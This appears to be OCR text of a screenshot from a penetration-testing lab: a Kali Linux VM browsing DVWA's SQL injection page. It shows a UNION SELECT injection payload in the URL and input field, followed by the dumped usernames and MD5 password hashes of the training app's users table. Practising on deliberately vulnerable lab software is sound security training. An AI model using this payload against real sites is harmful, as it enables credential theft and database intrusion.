 Linux - VMware Workstation
File Edit View VM Tabs Help
Home Linux Windows Server 2016
1 2 3 4 19:51
Vulnerability: SQL Injectio
sadeg.com/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Subm
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.